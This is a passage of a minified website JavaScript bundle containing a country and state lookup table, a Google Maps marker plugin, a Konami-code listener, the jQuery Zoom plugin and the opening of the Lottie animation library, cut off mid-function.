(&#3618;&#3650;&#3626;&#3608;&#3619;)"},TR:{TR01:"Adana",TR02:"Ad&#305;yaman",TR03:"Afyon",TR04:"A&#287;r&#305;",TR05:"Amasya",TR06:"Ankara",TR07:"Antalya",TR08:"Artvin",TR09:"Ayd&#305;n",TR10:"Bal&#305;kesir",TR11:"Bilecik",TR12:"Bing&#246;l",TR13:"Bitlis",TR14:"Bolu",TR15:"Burdur",TR16:"Bursa",TR17:"&#199;anakkale",TR18:"&#199;ank&#305;r&#305;",TR19:"&#199;orum",TR20:"Denizli",TR21:"Diyarbak&#305;r",TR22:"Edirne",TR23:"Elaz&#305;&#287;",TR24:"Erzincan",TR25:"Erzurum",TR26:"Eski&#351;ehir",TR27:"Gaziantep",TR28:"Giresun",TR29:"G&#252;m&#252;&#351;hane",TR30:"Hakkari",TR31:"Hatay",TR32:"Isparta",TR33:"&#304;&#231;el",TR34:"&#304;stanbul",TR35:"&#304;zmir",TR36:"Kars",TR37:"Kastamonu",TR38:"Kayseri",TR39:"K&#305;rklareli",TR40:"K&#305;r&#351;ehir",TR41:"Kocaeli",TR42:"Konya",TR43:"K&#252;tahya",TR44:"Malatya",TR45:"Manisa",TR46:"Kahramanmara&#351;",TR47:"Mardin",TR48:"Mu&#287;la",TR49:"Mu&#351;",TR50:"Nev&#351;ehir",TR51:"Ni&#287;de",TR52:"Ordu",TR53:"Rize",TR54:"Sakarya",TR55:"Samsun",TR56:"Siirt",TR57:"Sinop",TR58:"Sivas",TR59:"Tekirda&#287;",TR60:"Tokat",TR61:"Trabzon",TR62:"Tunceli",TR63:"&#350;anl&#305;urfa",TR64:"U&#351;ak",TR65:"Van",TR66:"Yozgat",TR67:"Zonguldak",TR68:"Aksaray",TR69:"Bayburt",TR70:"Karaman",TR71:"K&#305;r&#305;kkale",TR72:"Batman",TR73:"&#350;&#305;rnak",TR74:"Bart&#305;n",TR75:"Ardahan",TR76:"I&#287;d&#305;r",TR77:"Yalova",TR78:"Karab&#252;k",TR79:"Kilis",TR80:"Osmaniye",TR81:"D&#252;zce"},US:{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming",AA:"Armed Forces (AA)",AE:"Armed Forces (AE)",AP:"Armed Forces (AP)",AS:"American Samoa",GU:"Guam",MP:"Northern Mariana Islands",PR:"Puerto Rico",UM:"US Minor Outlying Islands",VI:"US Virgin Islands"}}}),t.extend(e.Loewy.Directory,{default_country:"US",default_state:"NY"}),t.extend(e.Loewy.Directory,{get_countries:function(){return t.extend(!0,{},e.Loewy.Directory.countries)},get_states:function(i){return i&&void 0!==e.Loewy.Directory.states[i.toUpperCase()]&&e.Loewy.Directory.states[i.toUpperCase()]?t.extend(!0,{},e.Loewy.Directory.states[i.toUpperCase()]):null}})}(jQuery,window),function(t,e,i){e.Loewy=e.Loewy||{},e.Loewy.Map=e.Loewy.Map||{},t.extend(e.Loewy.Map,{resolveAddressCoordinate:function(t,i,s){t?this.getGeocoder().geocode({address:t},(function(t,e){e==google.maps.GeocoderStatus.OK?i(t[0].geometry.location.lat(),t[0].geometry.location.lng()):s(e)})):navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition((function(t){i(t.coords.latitude,t.coords.longitude),e.geoLocationAllowed=!0}),(function(){s("denied")}))},getGeocoder:function(){return this._geocoder||(this._geocoder=new google.maps.Geocoder),this._geocoder}})}(jQuery,window),function(t,e,i){var s=null;e._loewy_gmap_googleMapsScriptLoaded=function(){a._loaded()};var a={_apiUrl:"https://maps.googleapis.com/maps/api/js?v=3.exp&callback=_loewy_gmap_googleMapsScriptLoaded",_apiLoading:!1,_apiLoaded:!1,_queues:[],_load:function(){this._apiLoading||this._apiLoaded||(this._apiLoading=!0,t.getScript(this._apiUrl))},_loaded:function(){var t;if(e.google&&e.google.maps)for(s||((s=function(t){this.options=t,this.setMap(t.map)}).prototype=new google.maps.OverlayView,s.prototype.onAdd=function(){var t=document.createElement("div"),e=document.createElement("div"),i=document.createElement("div"),s=document.createElement("div");t.className="marker",t.style.position="absolute",e.className="marker-icon",i.className="marker-label",i.appendChild(s),t.appendChild(e),t.appendChild(i),this._div=t,this._markerDiv=e,this._labelDiv=s,this.getPanes().overlayImage.appendChild(t),this.initEvents()},s.prototype.onRemove=function(){for(var t=0,e=this._listeners.length;t<e;t++)google.maps.event.removeListener(this._listeners[t]);this._div.parentNode.removeChild(this._div)},s.prototype.getPosition=function(){return this.options.position},s.prototype.setPosition=function(t){void 0===t?t=this.options.position:this.options.position=t;var e=this.getProjection().fromLatLngToDivPixel(t);e&&(this._div.style.left=e.x+"px",this._div.style.top=e.y+"px",this.setZIndex())},s.prototype.setLabel=function(t){void 0===t?t=this.options.data.label:this.options.data.label=t,this.options.data.label=t,this._labelDiv.innerHTML=t},s.prototype.getLabel=function(t){return this.options.data.label},s.prototype.setClassName=function(t){this._div.className="marker "+(t||"")},s.prototype.setZIndex=function(t){void 0===t?t=this._zIndex=parseInt(this._div.style.top):this._zIndex=t,this._div.style.zIndex=t},s.prototype.getZIndex=function(){return this._zIndex},s.prototype.setVisible=function(t){void 0===t&&(t=this.getVisible()),this.options.visible=t=!(!1===t),this._div.style.display=t?"":"none"},s.prototype.getVisible=function(){return!(!1===this.options.visible)},s.prototype.draw=function(){this.setVisible(),this.setLabel(),this.setPosition(),this.setClassName()},s.prototype.initEvents=function(){var t=this;this._listeners=[google.maps.event.addDomListener(this._markerDiv,"click",(function(e){google.maps.event.trigger(t,"click",e)}))]}),this._apiLoading=!1,this._apiLoaded=!0;0<this._queues.length;)t=this._queues[0],this._queues.splice(0,1),this.dequeue(t),t=null},available:function(){return this._apiLoaded},queue:function(t,e){var i={instance:t,method:e,arguments:Array.prototype.slice.call(arguments,3)};this.available()?this.dequeue(i):(this._queues.push(i),this._load())},dequeue:function(e){var i=e.instance||null,s=e.method||"",arguments=e.arguments||[];i&&s&&(t.isFunction(s)?s.apply(i,arguments):t.isFunction(i[s])&&i[s].apply(i,arguments))}},r={options:{mapData:null,select:null,deselect:null},selectMarker:function(t){if(!this._dead&&this._map&&this._mapMarkersIdxHash&&void 0!==this._mapMarkersIdxHash[t]){var e=this._mapMarkersIdxHash[t];this._mapMarkers&&void 0!==this._mapMarkers[e]&&this._showMarkerInfo(this._mapMarkers[e].marker)}},resize:function(){!this._dead&&this._map&&(google.maps.event.trigger(this._map,"resize"),this._refitBounds&&(this._refitBounds=!1,this._map.fitBounds(this._mapBounds)))},filterMarkers:function(e){if(!this._dead){if(this._hide_markers=[],t.isFunction(e))for(var i=0,s=this._markers.length;i<s;i++)e(this._markers[i].id)||this._hide_markers.push(this._markers[i].id);this._map&&this._filterMarkers()}},_init:function(){if(this._mapId=this.options.mapData.id||(new Date).getTime(),this._markers=this._getMarkers(this.options.mapData.markers),!this._map&&!this._waitApi){if(!a.available())return a.queue(this,(function(){this._waitApi=!1,this._init()})),void(this._waitApi=!0);if((!e.google||!e.google.maps)&&console&&"function"==typeof console.error)return console.error("gmap plugin needs google maps api"),void(this._dead=!0);this._dead=!1,this.viewport=t(".map-viewport",this.element),this.viewport.length?(this._directions=this.options.mapData.directions||null,this._center=this._getCoord(this.options.mapData.center),this._zoom=parseInt(this.options.mapData.zoom||"",10)||0,this.viewport.attr("id","map-viewport-"+this._mapId),this._refitBounds=!this.element.is(":visible"),this._initMap()):this._dead=!0}},_destroy:function(){this.viewport.empty()},_getMarkers:function(e){var i=[];if(e&&t.isArray(e)&&e.length)for(var s=0,a=e.length;s<a;s++){var r=this._getCoord(e[s].coord),n=e[s].infoWindow||"",o=e[s].id||"",h=e[s].label||"";r&&i.push({id:o,label:h,coord:r,infoWindow:n})}return i},_filterMarkers:function(){if(void 0!==this._hide_markers&&t.isArray(this._hide_markers)){var i=this._hide_markers.slice(0),s=e.google.maps;this._mapBounds=new s.LatLngBounds;for(var a=0,r=this._mapMarkers.length;a<r;a++){var n,o=this._mapMarkers[a].marker;i.length&&(n=t.inArray(o.options.data.id,i))>=0?(o.setVisible(!1),i.splice(n,1)):(o.setVisible(!0),this._mapBounds.extend(o.getPosition()))}this._map.fitBounds(this._mapBounds),this._refitBounds||this.element.is(":visible")||(this._refitBounds=!0)}},_getCoord:function(e){var i,s=[];return"string"==typeof e?(i=e.split(/ *, */))&&i.length>=2&&(s=i.slice(0,2)):s=t.isArray(e)&&e.length>=2?e.slice(0,2):null,s},_initMap:function(){if(this._markers&&this._markers.length){var i=this,a=e.google.maps,r=function(t){i._showMarkerInfo(t)};this._mapOptions={mapTypeId:this.options.mapData.mapType||a.MapTypeId.ROADMAP,styles:this._getMapStyles()||[],maxZoom:this.options.mapData.initialMaxZoom||null},this._zoom&&(this._mapOptions.zoom=this._zoom),this._center&&(this._mapOptions.center=new a.LatLng(this._center[0],this._center[1])),this._map=new a.Map(document.getElementById("map-viewport-"+this._mapId),this._mapOptions),this._mapInfoWindow=new a.InfoWindow({content:""}),this._mapMarkers=[],this._mapMarkersIdxHash={},this._hide_markers=this._hide_markers||[];for(var n=0,o=this._markers.length;n<o;n++){var h=this._markers[n],l=new a.LatLng(h.coord[0],h.coord[1]),p=new s({position:l,map:this._map,data:h,visible:!(t.inArray(h.id,this._hide_markers)>=0)});this._mapMarkers.push({coord:l,marker:p}),h.id&&(this._mapMarkersIdxHash[h.id]=this._mapMarkers.length-1),a.event.addDomListener(p,"click",(function(){r(this)}))}if(this._directions&&(this._mapDirections=new google.maps.DirectionsRenderer({suppressMarkers:!0,map:this._map,polylineOptions:{strokeColor:"#cccccc",strokeWeight:6}}),this._mapDirections.setDirections(this._directions)),!this._zoom||!this._center){this._mapBounds=new a.LatLngBounds;for(n=0,o=this._markers.length;n<o;n++){h=this._markers[n],l=new a.LatLng(h.coord[0],h.coord[1]);this._mapBounds.extend(l)}this._map.fitBounds(this._mapBounds)}a.event.addDomListener(this._map,"center_changed",t.proxy(this._positionMarkerInfoWindow,this)),a.event.addDomListener(this._map,"zoom_changed",t.proxy(this._positionMarkerInfoWindow,this)),t(document).bind(this._eventNamespace("mousedown"),t.proxy(this._onMouseDown,this)),t(document).bind(this._eventNamespace("mouseup"),t.proxy(this._onMouseUp,this))}else this._dead=!0},_getMapStyles:function(){return this.options.mapData.mapStyles||n||[]},_onMouseDown:function(t){},_onMouseUp:function(t){this._mouseDownMapState&&this._mouseDownMapState.zoom==this._map.getZoom()&&this._mouseDownMapState.center.equals(this._map.getCenter())&&(this._mouseDownMapState.infoWindow.remove(),this._mouseDownMapState.marker.setZIndex(this._mouseDownMapState.marker.data.zIndex),this._mouseDownMapState=null)},_showMarkerInfo:function(t){if(!this._dead&&this._map){var e=t.options&&t.options.data&&t.options.data.infoWindow;e?this._showMarkerInfoWindow(t,e):this._showMarkerInfoWindow(t,"")}},_showMarkerInfoWindow:function(e,i){!this._dead&&this._map&&(this._hideMarkerInfoWindow(),i&&(e.setClassName("active"),e.setZIndex(e.getZIndex()+1e5),e&&(this._map.panTo(e.getPosition()),this._trigger("select",null,{marker:e})),this._customInfoWindow=t(i).appendTo(this._map.getDiv()),this._customInfoWindowMarker=e,this._positionMarkerInfoWindow(),this._customInfoWindow.on("click",".map-infoWindow-close",t.proxy(this._hideMarkerInfoWindow,this))))},_hideMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindow.remove(),this._customInfoWindowMarker&&(this._customInfoWindowMarker.setZIndex(),this._trigger("deselect",null,{marker:this._customInfoWindowMarker})),this._customInfoWindow=null,this._customInfoWindowMarker=null,this._mouseDownMapState=null},_positionMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindowMarker&&this._customInfoWindow.css(this._getMarkerOffset(this._customInfoWindowMarker))},_getMarkerOffset:function(t){if(!this._dead&&this._map){var i=e.google.maps,s=this._map,a=Math.pow(2,s.getZoom()),r=new i.LatLng(s.getBounds().getNorthEast().lat(),s.getBounds().getSouthWest().lng()),n=s.getProjection().fromLatLngToPoint(r),o=s.getProjection().fromLatLngToPoint(t.getPosition()),h=new i.Point(Math.floor((o.x-n.x)*a),Math.floor((o.y-n.y)*a));return{left:h.x,top:h.y}}return{left:0,top:0}}},n=[{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#9ed7fd"},{saturation:93},{lightness:19},{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#f7f3e3"},{saturation:22},{lightness:68},{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"geometry",stylers:[{hue:"#e4e4e4"},{saturation:0},{lightness:78},{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#4d4d4d"},{saturation:0},{lightness:-41},{visibility:"simplified"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#e8e8e8"},{saturation:-100},{lightness:75},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"poi.government",elementType:"all",stylers:[{hue:"#cccccc"},{saturation:-100},{lightness:-6},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{hue:"#a4a4a4"},{saturation:-100},{lightness:1},{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#2387c7"},{saturation:70},{lightness:46},{visibility:"simplified"}]},{featureType:"poi",elementType:"labels",stylers:[{hue:"#dee2e4"},{saturation:-77},{lightness:47},{visibility:"simplified"}]}];e.Loewy.createPlugin("gmap",r)}(jQuery,window),function(t){"use strict";t.fn.konami=function(e){var i,s;return i=t.extend({},t.fn.konami.defaults,e),s=[],i.eventProperties=t.extend({},e,i.eventProperties),this.keyup((function(t){var e=t.keyCode||t.which;i.code.length>s.push(e)||(i.code.length<s.length&&s.shift(),i.code.toString()===s.toString()&&i.cheat(t,i))})),this},t.fn.konami.defaults={code:[38,38,40,40,37,39,37,39,66,65],eventName:"konami",eventProperties:null,cheat:function(e,i){t(e.target).trigger(i.eventName,[i.eventProperties])}}}(jQuery),
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
function(t){var e={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,beforeZoomIn:!1,onZoomIn:!1,onZoomOut:!1,magnify:1};t.zoom=function(e,i,s,a){var r,n,o,h,l,p,d,c=t(e),u=c.css("position"),m=t(i);return e.style.position=/(absolute|fixed)/.test(u)?u:"relative",e.style.overflow="hidden",s.style.width=s.style.height="",t(s).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:s.width*a,height:s.height*a,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(e),{init:function(){n=c.outerWidth(),r=c.outerHeight(),i===e?(h=n,o=r):(h=m.outerWidth(),o=m.outerHeight()),l=(s.width-n)/h,p=(s.height-r)/o,d=m.offset()},move:function(t){var e=t.pageX-d.left,i=t.pageY-d.top;i=Math.max(Math.min(i,o),0),e=Math.max(Math.min(e,h),0),s.style.left=e*-l+"px",s.style.top=i*-p+"px"}}},t.fn.zoom=function(i){return this.each((function(){var s=t.extend({},e,i||{}),a=s.target&&t(s.target)[0]||this,r=this,n=t(r),o=document.createElement("img"),h=t(o),l="mousemove.zoom",p=!1,d=!1;if(!s.url){var c=r.querySelector("img");if(c&&(s.url=c.getAttribute("data-src")||c.currentSrc||c.src),!s.url)return}n.one("zoom.destroy",function(t,e){n.off(".zoom"),a.style.position=t,a.style.overflow=e,o.onload=null,h.remove()}.bind(this,a.style.position,a.style.overflow)),o.onload=function(){var e=t.zoom(a,r,o,s.magnify);function i(i){t.isFunction(s.beforeZoomIn)&&s.beforeZoomIn.call(o),e.init(),e.move(i),h.stop().fadeTo(t.support.opacity?s.duration:0,1,!!t.isFunction(s.onZoomIn)&&s.onZoomIn.call(o))}function c(){h.stop().fadeTo(s.duration,0,!!t.isFunction(s.onZoomOut)&&s.onZoomOut.call(o))}"grab"===s.on?n.on("mousedown.zoom",(function(s){1===s.which&&(t(document).one("mouseup.zoom",(function(){c(),t(document).off(l,e.move)})),i(s),t(document).on(l,e.move),s.preventDefault())})):"click"===s.on?n.on("click.zoom",(function(s){return p?void 0:(p=!0,i(s),t(document).on(l,e.move),t(document).one("click.zoom",(function(){c(),p=!1,t(document).off(l,e.move)})),!1)})):"toggle"===s.on?n.on("click.zoom",(function(t){p?c():i(t),p=!p})):"mouseover"===s.on&&(e.init(),n.on("mouseenter.zoom",i).on("mouseleave.zoom",c).on(l,e.move)),s.touch&&n.on("touchstart.zoom",(function(t){t.preventDefault(),d?(d=!1,c()):(d=!0,i(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0]))})).on("touchmove.zoom",(function(t){t.preventDefault(),e.move(t.originalEvent.touches[0]||t.originalEvent.changedTouches[0])})).on("touchend.zoom",(function(t){t.preventDefault(),d&&(d=!1,c())})),t.isFunction(s.callback)&&s.callback.call(o)},o.setAttribute("role","presentation"),o.alt="",o.src=s.url}))},t.fn.zoom.defaults=e}(window.jQuery),"undefined"!=typeof navigator&&function(t,e){"function"==typeof define&&define.amd?define((function(){return e(t)})):"object"==typeof module&&module.exports?module.exports=e(t):(t.lottie=e(t),t.bodymovin=t.lottie)}(window||{},(function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){var t,e=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],i=e.length;for(t=0;t<i;t+=1)BMMath[e[t]]=Math[e[t]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){var e,i=createSizedArray(t.length),s=t.length;for(e=0;e<s;e+=1)i[e]=Math.abs(t[e]);return i}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,i,s){this.type=t,this.currentTime=e,this.totalTime=i,this.direction=s<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,i,s){this.type=t,this.currentLoop=i,this.totalLoops=e,this.direction=s<0?-1:1}function BMSegmentStartEvent(t,e,i){this.type=t,this.firstFrame=e,this.totalFrames=i}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e,this.currentTime=currentTime}roundValues(!1);var createElementID=(G=0,function(){return"__lottie_element_"+ ++G}),G;function HSVtoRGB(t,e,i){var s,a,r,n,o,h,l,p;switch(h=i*(1-e),l=i*(1-(o=6*t-(n=Math.floor(6*t)))*e),p=i*(1-(1-o)*e),n%6){case 0:s=i,a=p,r=h;break;case 1:s=l,a=i,r=h;break;case 2:s=h,a=i,r=p;break;case 3:s=h,a=l,r=i;break;case 4:s=p,a=h,r=i;break;case 5:s=i,a=h,r=l}return[s,a,r]}function RGBtoHSV(t,e,i){var s,a=Math.max(t,e,i),r=Math.min(t,e,i),n=a-r,o=0===a?0:n/a,h=a/255;switch(a){case r:s=0;break;case t:s=e-i+n*(e<i?6:0),s/=6*n;break;case e:s=i-t+2*n,s/=6*n;break;case i:s=t-e+4*n,s/=6*n}return[s,o,h]}function addSaturationToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[1]+=e,1<i[1]?i[1]=1:i[1]<=0&&(i[1]=0),HSVtoRGB(i[0],i[1],i[2])}function addBrightnessToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[2]+=e,1<i[2]?i[2]=1:i[2]<0&&(i[2]=0),HSVtoRGB(i[0],i[1],i[2])}function addHueToRGB(t,e){var i=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return i[0]+=e/360,1<i[0]?i[0]-=1:i[0]<0&&(i[0]+=1),HSVtoRGB(i[0],i[1],i[2])}var rgbToHex=function(){var t,e,i=[];for(t=0;t<256;t+=1)e=t.toString(16),i[t]=1==e.length?"0"+e:e;return function(t,e,s){return t<0&&(t=0),e<0&&(e=0),s<0&&(s=0),"#"+i[t]+i[e]+i[s]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var i=this._cbs[t].length,s=0;s<i;s++)this._cbs[t][s](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var i=0,s=this._cbs[t].length;i<s;)this._cbs[t][i]===e&&(this._cbs[t].splice(i,1),i-=1,s-=1),i+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var i,s=0,a=[];switch(t){case"int16":case"uint8c":i=1;break;default:i=1.1}for(s=0;s<e;s+=1)a.push(i);return a};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;var t,e=this.dynamicProperties.length;for(t=0;t<e;t+=1)this.dynamicProperties[t].getValue(),this.dynamicProperties[t]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(Pa={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return Pa[t]||""}),Pa,Matrix=function(){var t=Math.cos,e=Math.sin,i=Math.tan,s=Math.round;function a(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function r(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function n(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(1,0,0,0,0,s,-a,0,0,a,s,0,0,0,0,1)}function o(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,0,a,0,0,1,0,0,-a,0,s,0,0,0,0,1)}function h(i){if(0===i)return this;var s=t(i),a=e(i);return this._t(s,-a,0,0,a,s,0,0,0,0,1,0,0,0,0,1)}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(i(t),i(e))}function d(s,a){var r=t(a),n=e(a);return this._t(r,n,0,0,-n,r,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,i(s),1,0,0,0,0,1,0,0,0,0,1)._t(r,-n,0,0,n,r,0,0,0,0,1,0,0,0,0,1)}function c(t,e,i){return i||0===i||(i=1),1===t&&1===e&&1===i?this:this._t(t,0,0,0,0,e,0,0,0,0,i,0,0,0,0,1)}function u(t,e,i,s,a,r,n,o,h,l,p,d,c,u,m,f){return this.props[0]=t,this.props[1]=e,this.props[2]=i,this.props[3]=s,this.props[4]=a,this.props[5]=r,this.props[6]=n,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=d,this.props[12]=c,this.props[13]=u,this.props[14]=m,this.props[15]=f,this}function m(t,e,i){return i=i||0,0!==t||0!==e||0!==i?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,i,1):this}function f(t,e,i,s,a,r,n,o,h,l,p,d,c,u,m,f){var g=this.props;if(1===t&&0===e&&0===i&&0===s&&0===a&&1===r&&0===n&&0===o&&0===h&&0===l&&1===p&&0===d)return g[12]=g[12]*t+g[15]*c,g[13]=g[13]*r+g[15]*u,g[14]=g[14]*p+g[15]*m,g[15]=g[15]*f,this._identityCalculated=!1,this;var y=g[0],v=g[1],_=g[2],S=g[3],b=g[4],T=g[5],x=g[6],P=g[7],C=g[8],w=g[9],A=g[10],k=g[11],E=g[12],M=g[13],D=g[14],I=g[15];return g[0]=y*t+v*a+_*h+S*c,g[1]=y*e+v*r+_*l+S*u,g[2]=y*i+v*n+_*p+S*m,g[3]=y*s+v*o+_*d+S*f,g[4]=b*t+T*a+x*h+P*c,g[5]=b*e+T*r+x*l+P*u,g[6]=b*i+T*n+x*p+P*m,g[7]=b*s+T*o+x*d+P*f,g[8]=C*t+w*a+A*h+k*c,g[9]=C*e+w*r+A*l+k*u,g[10]=C*i+w*n+A*p+k*m,g[11]=C*s+w*o+A*d+k*f,g[12]=E*t+M*a+D*h+I*c,g[13]=E*e+M*r+D*l+I*u,g[14]=E*i+M*n+D*p+I*m,g[15]=E*s+M*o+D*d+I*f,this._identityCalculated=!1,this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function y(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){var e;for(e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){var e;for(e=0;e<16;e+=1)this.props[e]=t[e]}function S(t,e,i){return{x:t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}}function b(t,e,i){return t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12]}function T(t,e,i){return t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13]}function x(t,e,i){return t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}function P(){var t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,i=-this.props[1]/t,s=-this.props[4]/t,a=this.props[0]/t,r=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,n=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,o=new Matrix;return o.props[0]=e,o.props[1]=i,o.props[4]=s,o.props[5]=a,o.props[12]=r,o.props[13]=n,o}function C(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function w(t){var e,i=t.length,s=[];for(e=0;e<i;e+=1)s[e]=C(t[e]);return s}function A(t,e,i){var s=createTypedArray("float32",6);if(this.isIdentity())s[0]=t[0],s[1]=t[1],s[2]=e[0],s[3]=e[1],s[4]=i[0],s[5]=i[1];else{var a=this.props[0],r=this.props[1],n=this.props[4],o=this.props[5],h=this.props[12],l=this.props[13];s[0]=t[0]*a+t[1]*n+h,s[1]=t[0]*r+t[1]*o+l,s[2]=e[0]*a+e[1]*n+h,s[3]=e[0]*r+e[1]*o+l,s[4]=i[0]*a+i[1]*n+h,s[5]=i[0]*r+i[1]*o+l}return s}function k(t,e,i){return 